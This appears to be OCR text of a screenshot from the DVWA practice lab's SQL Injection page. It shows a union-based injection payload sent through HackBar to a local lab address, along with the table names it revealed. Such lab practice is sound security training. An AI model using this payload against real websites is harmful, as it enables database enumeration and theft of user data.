 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,table_schema from information_schema.tables where table_schema=
First name: guestbook
Surname: dvwa
ID: ' union select table_name,table_schema from information_schema.tables where table_schema=
First name: users
Surname: dvwa
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select table_name,table_schema from information_schema.tables where table_schema='dvwa'--+
&Submit=Submit#